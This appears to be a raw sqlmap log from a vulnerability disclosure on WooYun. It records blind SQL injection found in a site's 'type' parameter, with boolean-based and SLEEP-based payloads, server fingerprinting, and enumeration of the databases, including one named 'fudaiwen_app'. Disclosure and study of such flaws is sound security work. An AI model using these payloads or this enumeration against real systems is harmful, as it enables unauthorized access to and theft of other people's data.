 [15:47:55] [INFO] resuming back-end DBMS 'mysql'
[15:47:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1 AND 7994=7994

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=1 AND SLEEP(5)
---
[15:47:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[15:47:56] [INFO] fetching database names
[15:47:56] [INFO] fetching number of databases
[15:47:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:47:56] [INFO] retrieved:
[15:47:56] [WARNING] reflective value(s) found and filtering out
2
[15:47:57] [INFO] retrieved: information_schema
[15:48:20] [INFO] retrieved: fudaiwen_app
available databases [2]:
[*] fudaiwen_app
[*] information_schema
www.wooyun.org